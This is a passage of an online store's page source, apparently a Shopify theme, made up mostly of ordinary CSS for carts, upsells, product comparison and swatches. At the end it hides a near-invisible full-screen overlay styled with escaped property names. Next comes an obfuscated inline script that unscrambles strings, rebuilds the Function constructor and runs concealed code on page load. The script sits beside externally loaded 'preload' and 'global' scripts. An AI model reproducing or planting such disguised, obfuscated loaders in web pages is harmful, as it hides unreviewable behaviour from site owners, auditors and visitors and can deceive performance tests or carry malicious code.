.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;} .card-swatches__holder { margin-left: -0.25rem;}.slide-scroll {overflow:hidden; overflow-x: scroll;visibility: visible;}.data-product-list{height:100%;} .shopify-payment-button__button>div>div>span:nth-child(2){ color:#383838; }.order-attr__box{ margin-bottom: 32px; gap: 8px; margin-top: 8px; }#order-attr__text{padding: 12px; flex-grow: 1; background: #ffffff;}.oneColumn{display: flex; flex-direction: column;} .twoColumn{display: flex; align-items: center;}.cart__info--properties{ display: block; margin-top: 4px !important; font-size: 0.9em; opacity: 0.8; }.newsletter-container { visibility: hidden; display: flex; position: absolute; top: 0; left: 0; align-items: center; justify-content: center; width: 100%; height: 100vh; transition: all 0.2s linear; opacity: 0; }.minicart__variant-dropdown{margin-top:8px;display:block;color: initial; background: initial; padding: 2px;}#quickbuy__modal .slider--product-holder{visibility:visible;}.checkout--dynamic.disabled button{pointer-events: none;opacity:.6;cursor:not-allowed}.ease-in { opacity: 0; } .eased-in { opacity: 1; transition: opacity .5s ease-in; }.card__buttons form{display: inline-block;}.button--quickShop{margin-bottom:8px !important;}@media only screen and (max-width: 767px){.atc-form{display: block !important} } @media only screen and (max-width: 1024px) {.card__buttons form{width: 100%; margin-top: .5rem; text-align: left;}}.product__atc .button{flex-basis: 100%;margin-top:8px;padding: 13px 25px;}.quantity--input__input{padding: 12px 8px;}@media only screen and (max-width: 767px){ .shopify-payment-button{ margin-top: 8px; } }@media only screen and (min-width:768px){.product__page--info{padding-left: 24px;}.gallery__default{padding-right: 24px;}}.swiper-pagination{position:unset!important;margin-bottom:8px;margin-top:8px;z-index:1!important;}.swiper{width:100%;}@media screen and (min-width: 768px){.swiper{padding-left:20px!important;padding-right:20px!important} }.minicart__upsell--header {text-align: center;font-weight: 600;font-size: var(--baseFontSize);padding-top: 1px;padding-left: 20px;padding-right: 20px;}.minicart__upsell--entry {    padding: 0px 20px;border-width: 2px;border-radius: 10px;justify-content: center;}.minicart__upsell--button {padding-left: 12px;}.minicart{max-width:350px;}.minicart__upsell {margin-left: -20px;margin-right: -20px;background-color: var(--cartupsell-bg-color); padding-bottom: inherit;}.cart__upsell {width: 100%;background-color: var(--cartupsell-bg-color);}.upsellATC {width: 40px !important;height: 40px !important;border-radius: 50%;font-weight: bold;display: flex;align-items: center;justify-content: center;padding: 0px;}.upsellLoader {display:none;width: 18px;height: 18px;border: 3px solid #FFF;border-bottom-color: transparent;border-radius: 50%;box-sizing: border-box;animation: rotation 1s linear infinite;}@keyframes rotation {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.minicart__upsell--button {align-self: end;}.cart__upsell--button {display: flex;justify-content: end;margin-top:8px;}.cart__upsell--entry {background-color: var(--cartupsell-card-bg-color);padding: 20px;display: flex!important;gap: 20px;height: fit-content;}.cart__upsell--info {display: flex;flex-direction: column;width: 200px;}.cart__upsell--button button {width: 100%;}.cart__upsell--info a {text-decoration: none;}.checkout__button .cart__grandtotal {margin-bottom: 0px!important;}.checkout__button {align-items: center;gap: 20px;}[data-button-text] .uil:hover {color: inherit!important;}.cart-upsell.quantity--input__button {background: var(--inputFill);color: var(--inputContent);margin: 0;display: inline-block;padding: 10px 20px;font-size: var(--baseFontSize);line-height: var(--baseFontSize);border: none;border-radius: 0px;}.minicart__price{margin-top:8px}.swiper-button-next:after,.swiper-button-prev:after{font-weight:700;color:#aeaeae;font-size:25px!important}input.cart-upsell.quantity--input__input{width:60px}.cart__upsell--entries{visibility:hidden}.cart__upsell--container{padding:20px!important}
@media screen and (max-width: 768px) {.cart-page__grandtotal--container {flex-direction: column;align-items: start;} }.overlay{height: calc(100% - 4px);}.tximage2__image1 {position: relative;width: 60%;height: 100%;object-fit: cover;object-position: center;}.tximage2__image2 {width: 60%;position: absolute;right: 0px;top: calc(50% - 40%);}.tximage2__txt-container {display: flex;}.section-image-text.s__holder {overflow: unset;}.tximage3__image1 {width: 37%; position: relative;}.tximage3__image3 {width: 37%;position: absolute;right: 0px;}.tximage3__image2 {position: absolute;width: 37%;left: 32%;z-index: 1;top: 8%;}.tximage__image3 {padding: 0px 0px;padding-bottom: 8%;}.tximage2__image1 .overlay { z-index: unset; height: 99%;}.tximage__image3 .overlay{height: calc(100% - 5px);}.tximage__image2 .overlay{height: calc(100% - 5px);}.tximage__image2{padding-bottom: calc(50% - 40%);}.button--notice-notmember:hover {text-decoration: none!important;}.button--notice-notmember{font-size: 14px;}.customer__form.login-popup, .customer__form.register-popup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background: #fff;padding: 2rem;z-index: 11;}.login-popup-overlay {position: fixed;width: 100%;height: 100%;background: black;opacity: .2;top: 0;z-index: 10;}.login-popup-title {margin-bottom: 2rem;}.card--default { padding: 0px 0px !important;  } .card--default {  }  .card--default {  } #add-to-cart_upsell{background-color:#fff;padding:30px;overflow:auto}#add-to-cart_upsell .add-to-cart__success--continue{padding:0;margin:0!important}#add-to-cart_upsell .add-to-cart_upsell--heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:40%;display:flex;border:1px solid rgba(0,0,0,.5);padding:15px;gap:5px;}#add-to-cart_upsell .add-to-cart__success--single{display:flex;gap:1.5rem;padding-bottom:0}#add-to-cart_upsell .add-to-cart__success--single-info{margin-top:1rem;text-align:left}#add-to-cart_upsell .add-to-cart_upsell--copy{text-align:left;width:60%;padding-top:15px;padding-bottom:15px}#add-to-cart_upsell .add-to-cart__success--modals,#add-to-cart_upsell .add-to-cart__success--product-buttons,#add-to-cart_upsell .add-to-cart__success--upsell{border-top:1px solid rgba(0,0,0,.5)}#add-to-cart_upsell .add-to-cart__success--upsell{margin-top:15px;margin-left:0;padding:15px 0 0}#add-to-cart_upsell .add-to-cart__success--product-buttons{padding-top:15px}#add-to-cart_upsell .add-to-cart__success--single-current{margin-top:1rem}#add-to-cart_upsell .add-to-cart_upsell--buttons{display:flex;align-items:center;gap:1rem}#add-to-cart_upsell .product__atc{flex-direction:row;gap:10px}#add-to-cart_upsell .add-to-cart__success--product-info{display:flex;gap:5px}#add-to-cart_upsell .add-to-cart__success--price{font-weight:700}#add-to-cart_upsell .add-to-cart__success--product-buttons .product__atc .button{margin-top:0}#add-to-cart_upsell .swiper-button-next:after,#add-to-cart_upsell .swiper-button-prev:after{color:#000}#add-to-cart_upsell .quantity--input__input{width:50px}#add-to-cart_upsell .product__atc .button{flex-basis:auto;flex-grow:1}#add-to-cart_upsell .quantity--input__button{padding:5px 10px}#add-to-cart_upsell .product__atc .quantity--input{width:auto!important;margin-top:0!important}#add-to-cart_upsell .add-to-cart__success--heading-container{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}#add-to-cart_upsell .add-to-cart__success--mobile-swiper-buttons{display:flex;align-items:center;gap:10px}@media screen and (min-width:768px){#add-to-cart_upsell .add-to-cart__success--product--single .add-to-cart__success--product-buttons{max-width:fit-content}}@media screen and (max-width:767px){#add-to-cart_upsell .add-to-cart__success--single{flex-direction:column;gap:0;padding-left:0!important;padding-right:0!important}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:100%}#add-to-cart_upsell .add-to-cart_upsell--copy{width:100%;padding-bottom:0}#add-to-cart_upsell .add-to-cart_upsell--buttons{flex-direction:column}#add-to-cart_upsell .swiper-button-next,#add-to-cart_upsell .swiper-button-prev{position:unset;margin-top:0}#add-to-cart_upsell .add-to-cart__success--upsell{padding-top:0}}@media screen and (max-width:590px){#add-to-cart_upsell .add-to-cart_upsell--product-info{padding:10px}#add-to-cart_upsell .add-to-cart__success--single-img{width:100px}#add-to-cart_upsell{padding:20px}}.errors, .form-error {background-color: #fff6f6;border-color: #d02e2e;color: #d02e2e;}.errors {border: 1px solid transparent;border-radius: 0;margin-bottom: 15px;padding: 6px 12px;text-align: left;}.errors ul {list-style: disc outside;margin-left: 20px;}.errors ol, .errors ul {margin:0;padding:0;margin-left:25px;}.product-compare--main{position:fixed;width:100vw;height:100vh;top:0!important;z-index:20;transition:transform 1s;transform:translateY(100%);background-color:#fff}.product-compare--main.open{transform:translateY(0)}.product-compare-drawer{position:fixed;bottom:0;background:#fff;width:100%;padding:2.25rem;z-index:50;box-shadow:0 -1px 4px #80808040;transition:transform 1s;transform:translateY(100%)}.product-compare-drawer__title {margin: 0;font-size:var(--baseFontSize);font-weight: 600;}#compare-product--filter-toggle:checked+.compare-product--filter-label::after,.product-compare-drawer.open.minimize .product-compare-drawer__trigger svg{transform:rotate(180deg)}#compare-product--filter-toggle:checked+.compare-product--filter-label+.compare-product--filter-content,.card--default:hover .product-compare__wrapper{display:block!important}.product-compare-drawer__header{display:flex;gap:1rem;align-items:end;align-items:center;justify-content:space-between}.product-compare-drawer__header--heading{display:flex;align-items:center;gap:1rem;line-height:1}p.product-compare-drawer__notification{margin:0;font-size:14px;color:#4d4d4d}.product-compare-items a{text-decoration:none;width:100%;font-size:18px}.product-compare-drawer__container{display:flex;justify-content:space-between;margin-top:2rem;gap:2rem}.product-compare-drawer__actions{display:flex;align-items:center;gap:1rem;justify-content:center}.compare-product-card,.product-compare-items{display:flex;gap:1rem}.product-compare-drawer__image{display:inline-block}.product-compare-drawer__item{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);-shadow:0 1px 4px #8080801c;min-height:80px;padding:10px;justify-content:space-between}.compare-product,.compare-product--container{gap:1rem;display:flex}.compare-product-card--img{width:75px}.compare-product-card--content p{margin:0}p.compare-product-card--price{font-size:22px}p.compare-product-card--compare_at_price{text-decoration:line-through}.compare-product-card--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product-card--atc button{width:100%;margin-top:1rem}.compare-product-availability--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product--filter{flex-basis:20%}.compare-product--content{flex-basis:80%;overflow-y:auto;max-height:90vh}.compare-product--content::-webkit-scrollbar{display:none}.compare-products--wrapper{width:100%;margin:auto;position:absolute;background-color:#fff;padding:2rem;border-radius:8px}.product-compare-modal-close{display:flex;justify-content:end;margin-bottom:1rem;align-items:center;gap:8px}.product-compare-modal-close svg{margin-bottom:-4px}input.product-compare__item--checkbox:disabled+label{opacity:.5;cursor:not-allowed}.product-compare-modal-close span:hover{text-decoration:underline;cursor:pointer}.product-compare__wrapper{padding-top:8px;padding-bottom:8px}.product-compare-items{width:100%}.product-compare-drawer__item--disabled{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);min-height:80px;padding:10px;justify-content:space-between}.product-compare-drawer__item--disabled .product-compare-drawer__item-title{text-align:center;color:#949494}.product-compare-drawer__clear-all{background:0 0;border:none;white-space:nowrap;font-weight:600;cursor:pointer}button.product-compare-drawer__remove{border-radius:50%;background-color:#1d1d1d33;display:flex;align-items:center;justify-content:center;width:38px;height:30px;padding:0}.product-compare-drawer.open{transform:translateY(0)}.product-compare-drawer.open.minimize{transform:translateY(calc(100% - 85px))}.product-compare-drawer__trigger svg{transition:transform 1s}.compare-product--filter-content{display:none;margin-top:12px}.compare-product--filter-container{position:relative}.compare-product--filter-label::after{position:absolute;right:0;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform .1s;font-size:25px}label.compare-product--filter-label{font-size:18px;font-weight:600;max-width:90%;white-space:break-spaces}.product-compare-modal--overlay.active{z-index:10;background:rgba(0,0,0,.35);backdrop-filter:blur(15px);position:fixed;top:0;height:100vh;width:100vw}body.product-compare-modal-open{overflow:hidden}.compare-product--filter-input-gruop{display:flex;align-items:center;margin-bottom:.1em;padding:.25em .4em;cursor:pointer;transition:background-color .3s;border-radius:.25em;gap:.5rem}.compare-product--filter-input-gruop:hover{background-color:var(--accentColor01)}.compare-product--filter-input-label{flex-basis:100%}.product-compare__item{text-align:left}@media screen and (max-width:1023px){.compare-product,.product-compare-drawer__container{flex-direction:column}.product-compare-drawer__actions{flex-direction:column;width:100%}.product-compare-drawer__actions button{width:100%;max-width:100%}.product-compare-items{overflow:auto}.product-compare-drawer__item,.product-compare-drawer__item--disabled{min-width:400px}.compare-product-availability--wrapper,.compare-product-card--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{min-width:300px}.compare-product--content{overflow:auto;max-height:calc(100vh - 390px)}}@media screen and (max-width:425px){.product-compare-drawer__item{min-width:250px}}.nav_link_submenu.nav__link:before {content:'';background:url(//straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231) no-repeat right center;position:absolute;right:-3px;top:51%;width:3px;height:11px;transform: translateY(-50%);filter: grayscale(1);}
.main__navigation{font-family:var(--titleFont);}
span.tag.tag-coming-soon ~ .tag--soldout, .gallery__thumbnails-wrapper {
    display: none !important;
}
.antiCls{visibility:hidden;}
.main__navigation > .nav__link__holder > .nav__link{
  color: var(--linkColor);cursor:pointer;
}
.search__results a.col-12 {
  display: flex;
  gap: 13px;
  margin-bottom: 15px;
}
.search__results a.col-12 img {    
  max-width: 100px;
}
#shopify-section-header--default a.minicart__label {
    font-size: 1.5rem;
}
.template--index .section__heading--heading h2{
  font-weight: 500;
font-size: 20px;
line-height: 26px;
    font-family: var(--baseFont);
}
.product__page--info [data-swatch-soldout="true"] {
    opacity: 0.4;
}
div#am-reviews-carousel-shadow-container-production {
  display: none !important;
}
div.jdgm-carousel__item-wrapper,.jdgm-carousel--compact-theme .jdgm-carousel-item__review {    
    height: auto !important;
}
.jdgm-carousel-item__review-body {    
    -webkit-line-clamp: none !important;
}
div.jdgm-carousel-item{vertical-align: top;}
.filter__group {    
    clear: both;
}
.mobile-facets__close {
  display: block;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    position: relative;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    z-index: 101;
    opacity: 1;
    transition: opacity var(--duration-short)ease;
    float: right;
    margin-bottom: 20px;
}
.mobile-facets__close svg.icon.icon-close {
    display: block;
    width: 100%;
    height: auto;
}
.search__icon {
  margin-right: 13px;    
  font-size: 1.3rem;
}
div.article__max-width--image img {
  height: auto;
}
.row.row--product-list.max-width {
  justify-content: flex-start;
}
.tab-video p {
  width: 100%;
  text-align: center;
}
iframe {
  max-width: 100%;
}
.page__header .header__utility {    
  width: auto;
}
.product_swatches_wrapper{margin-top: 8px;}
.product_swatches_wrapper.true{
padding: 0 0px;position: relative;
}
.product-card__swatches {    
  position: relative;overflow: hidden;    
}
.product-card__swatches{display:flex;width: 100%;} .card-swatches__holder{width: 100%;margin: 0;display: flex;
  align-items: center;
  justify-content: center;}
.true div.card-swatches__holder{display:flex;justify-content: flex-start;transition: transform 0.3s ease-in-out;width: 100%;}
.swatch--slide {
  flex: 1 0 calc(100% / 6);width: 16%;
}
div.card-swatches__holder .flickity-viewport {
  width: 100%;
}
.product-card__swatches .swatch--slide span.swatch--color[data-swatch-option] {
  min-height: 0;
  background-repeat: no-repeat;
  min-width: 85%;
  border-color: #ddd;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 85%;
border-width: 1px;
}
.product-card__swatches .swatch--slide span[data-swatch-option].swatch--active,
.product-card__swatches .swatch--slide span[data-swatch-option]:hover{border-color: var(--accentColor);border-width: 2px;}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper button.next-btn,
.product_swatches_wrapper .flickity-prev-next-button{
  border: none;
  background-color: #ffffffA5;
  color: var(--accentColor);
  font-size: 20px;
  position: absolute;
  top: 45%!important;
  transform: translateY(-50%)!important;
  z-index: 5;
  box-shadow: -1px 0 6px rgba(0, 0, 0, 0.2);
  border-radius: 37px;
  height: 20px!important;
  width: 20px!important;
  padding: 0;opacity: 0!important;
  line-height: 20px!important;
}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper .flickity-prev-next-button.previous,
.product_swatches_wrapper .flickity-prev-next-button.previous:hover{left: 2px!important;}
.product_swatches_wrapper button.next-btn,.product_swatches_wrapper .flickity-prev-next-button.next,
.product_swatches_wrapper .flickity-prev-next-button.next:hover{
  right: 2px !important;
  left: auto !important;
}
.product_swatches_wrapper.true .flickity-prev-next-button{opacity: 1!important;}
button.next-btn.disabled,button.prev-btn.disabled {
  opacity: 0.4;
}
.product-vendor {
font-weight: 500;
font-size: 14px;
line-height: 17px;
color: #666666;
margin:0 0 10px;
font-family: 'Montserrat';
}
h1.product__title{
font-weight: 500;
font-size: 32px;
line-height: 38px;
color: #1A1A1A;
margin-bottom: 25px !important;
}
.product__page--info .jdgm-prev-badge__text,.swatches__holder .swatches__title,.product__urgency .urgency__text,.shopify-payment-button__more-options,
h3.lb-upsell-ppa-title,.quantity-input:after,.swatches__holder span[data-swatch-option],div.product__atc > *, div.product__atc .button{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 17px;
color: #1A1A1A;
}
.product__page--info .jdgm-prev-badge__text {font-weight: 500;}
div.product__atc > *, div.product__atc .button,.shopify-payment-button__more-options{font-weight: 700;}
.swatches__holder .swatches__title,h3.lb-upsell-ppa-title,.quantity-input:after{font-weight: 700;text-transform:capitalize;}
.swatches__holder span[data-swatch-option] {
  min-height: 32px;
  min-width: 32px;
  height: auto;
  width: auto;
  margin: 0 3px 10px;
  border-radius: 10px;
}
span.swatch--color[data-swatch-option] {
min-height: 60px;margin-bottom: 0;
min-width: 60px;
}
.lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt {
  display: flex;margin-bottom: 10px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.lb-upsell-ppa-title-cont {
  width: 100%;
}
.lb-upsell-product-page-card.lb-upsell-ppa-card-product.lb-upsell-product-card {
  width: 49%;
}
.lb-upsell-product-card *{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 11px !important;
line-height: 13px;
color: #1A1A1A;
}
.quantity-input:after {
  content: "Quantity";
  display: block;
  width: 100%;
margin-bottom: 10px;
}
.quantity-input {
  display: flex;
  flex-wrap: wrap-reverse;
}
.product__price--holder{
margin-bottom: 20px;
}
div.product__urgency {margin-bottom: 15px;}
.product__page--info .jdgm-prev-badge__text {    
  margin-left: 10px;
}
.jdgm-preview-badge--with-link span.jdgm-prev-badge__stars {
  font-size: 12px;
}
.product__swatches {
  margin-top: 15px;
}
.quantity--input__button, .quantity--input__input {
  min-height: 41px;
  background: transparent;
  border: 1px solid rgb(26 26 26 / 25%);
  padding: 8px 15px;
}
.quantity--input__input {
  border-top: 1px solid rgb(26 26 26 / 25%) !important;
  border-bottom: 1px solid rgb(26 26 26 / 25%) !important;
  padding: 8px 5px;
  width: 60px;
}
button.quantity--input__button.quantity--input__incr {
  border-radius: 8px 0 0 8px;
}
button.quantity--input__button.quantity--input__decr {
  border-radius: 0 8px 8px 0;
}
div.product__atc {
  flex-wrap: nowrap;
  align-items: flex-start;
  gap: 12px;
}
div.product__atc > *, div.product__atc .button {
  width: 49%;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: auto;
  max-width: 49%;
}
.quantity--input-wrapper {
  margin-bottom: 15px;
}
div.product__atc .button{
min-height: 65px;color: #fff;
}
div.shopify-payment-button [role="button"]{
min-height: 65px !important;
border-radius: 5px;
}
.shopify-payment-button__button>div>div>span {
  color: #fff !important;
}
.shopify-payment-button__button.shopify-payment-button__button--branded {    
  height: auto;
}
div#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a {
  padding: 16px 24px;
  background: #F2F2F2;
  border-radius: 10px;    
  line-height: 25px;    
}
#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a span.urgency__text {
  line-height: 25px;
}
div.shopify-payment-button {    
  margin-top: 0;
}
.product__page--info {
  padding-bottom: 65px;
}
.template--collection .breadcrumbs__wrapper {
  position: relative;
    left: 50%;
    width: calc(100vw - 15px);
    transform: translateX(-50%);
}
.template--collection h1.h-reset.font__size--medium {
font-weight: 400;
font-size: 24px;
line-height: 29px;
}
.template--collection .row--product-list .row.banner {
  padding-bottom: 0;
  margin-bottom: 0;  
}
.template--collection .wrapper--bottom {
padding-top: 0;
}
div#testi .section__heading--heading h2 {
font-weight: 400;padding-top: 25px;
font-size: 36px;padding-bottom: 30px;
line-height: 43px;
color: #000000;
}
div#testi .columns__column {
  max-width: 300px;
  padding: 40px;
}
div#testi {
  justify-content: center;
}
#testi h3{
font-size: 16px;line-height: 20px;
padding-bottom: 10px;
}
#testi p{
font-size: 12px;line-height: 16px;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values {
  display: block;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values .filter__checkbox{
display: flex;
}
.filter__group {       
position: relative;
}
[data-bstr-slide-holder].flickity-enabled {
  flex-direction: column;
}
.gallery .flickity-page-dots {
  position: relative;
  bottom: 0;row-gap: 4px;
}
.gallery .flickity-page-dots .flickity-page-dot {    
  width: 8px;
  height: 8px;
  margin: 0 5px;
}
@media only screen and (min-width: 768px) {
.gallery.gallery__default {    
  align-items: flex-start;
}
.filter__group {
  margin-bottom: 20px;margin-right: 20px;
}
.filter__group-title{padding-right: 20px;} .filter__group-title::after{top:3px;}
  div.product__list,div.product__list--filter {
      max-width: 95%;
      flex-basis: 100%;
      margin: 0 auto;
  }
 div.product__list{max-width: 97%;}
div#shopify-section-template--17178939228313__sort {
  position: absolute;
  width: 50%;
  right: 0;
  top: 120px;
}
div.product__list--filter {
  padding-top: 20px;
}
div#filterSidebar {        
      display: flex;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
  } 
.filter__group-values {
  position: absolute;
  z-index: 10;
  background: white;
  padding: 15px;
  border: 1px solid;
  left: 0;min-width:180px;
display:none;
}
}

@media screen and (max-width: 767px){
  .featured-tabs .tab__holder {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
  .card__tags {
    max-width: 90%; 
}
  .tag{font-size: 10px;}
  .template--collection .breadcrumbs__wrapper {    
    margin-bottom: 25px;
}
  .filter__mobile--button{top:45px !important;} .template--collection div[id*='__sort'] .filter__bar{top: 55px!important;}
  .product__page--info form {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
  h1.product__title{
    order:-1;margin-bottom: 5px !important;
  }
  .swatches__holder {
    order: 0;
}
  .swatches__holder.option-color {
    order: -1;
}
  .swatches__holder.option-buckle-color {
    order: 99;
}
  .product__swatches{
    order:-1;display: flex;width: 100%;
        flex-wrap: wrap;margin-bottom: 0;
        flex-direction: column;
  }
  .swatches__holder {
    margin-bottom: 15px;
}
  .product__page--info .product__price-wrapper .jdgm-prev-badge__text {
    margin-left: 3px;
}
  .product__price-wrapper .jdgm-star{padding: 0 2px 0 0 !important;}
  .product__price-wrapper {
    display: flex;width: 100%;
    align-items: center;    
    gap: 15px;
}
  .template--product main .jdgm-widget.jdgm-widget {
    margin-bottom: 7px;
}
  .template--product main .product__price--holder {
    margin-right: 0 !important;
}
  .product__price--ppPrice .product__price {    
    display: block;
} 
  .product__price--sale {        
        margin-left: 0 !important;
    }
  div[id*="judge_me_reviews_preview_badge"] {
    display: none;
}
  span.nav__link__holder {
    position: relative;
  }
  label.mobile__submenu__toggle {
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    text-align: right;
    top: 6px;
    cursor: pointer;
  }
}
      .card--default:hover {
  z-index:1;
}

.share__button--twitter:hover svg path {
  fill: var(--bg) !important;
}

.add-to-cart__success--container {
  width:100%;
}
    </style>
    
    
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>

    
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css"></noscript>
    
